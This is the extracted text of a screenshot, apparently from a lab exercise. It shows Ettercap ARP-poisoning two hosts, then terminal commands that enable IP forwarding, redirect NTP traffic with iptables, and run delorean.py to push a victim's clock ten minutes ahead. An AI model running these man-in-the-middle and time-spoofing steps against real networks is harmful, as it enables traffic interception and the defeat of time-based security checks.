 Ettercap
0.8.3 (EB)
Host List ×
IP Address MAC Address Description
192.168.170.1 00:50:56:C0:00:08
192.168.170.2 00:50:56:E9:DF:3C
192.168.170.128 00:0C:29:6B:2A:68
192.168.170.137 00:0C:29:57:BC:04
192.168.170.254 00:50:56:F2:08:D7
Delete Host Add to Target 1 Add to Target 2
ARP poisoning victims:
GROUP 1 : 192.168.170.128 00:0C:29:6B:2A:68
GROUP 2 : 192.168.170.137 00:0C:29:57:BC:04
root@madkali: ~/Desktop
File Actions Edit View Help
root@madkali: ~/Desktop
root@madkali:~/Desktop# echo 1 > /proc/sys/net/ipv4/ip_forward
root@madkali:~/Desktop# iptables -t nat -A PREROUTING -p udp --dport 123 -j REDIRECT --to-port 123
root@madkali:~/Desktop# python delorean.py -s 10m
[16:59:31] Sent to 192.168.170.137:50705 - Going to the future! 2020-07-24 17:09
[16:59:33] Sent to 192.168.170.137:50705 - Going to the future! 2020-07-24 17:09
[17:02:15] Sent to 192.168.170.137:123 - Going to the future! 2020-07-24 17:12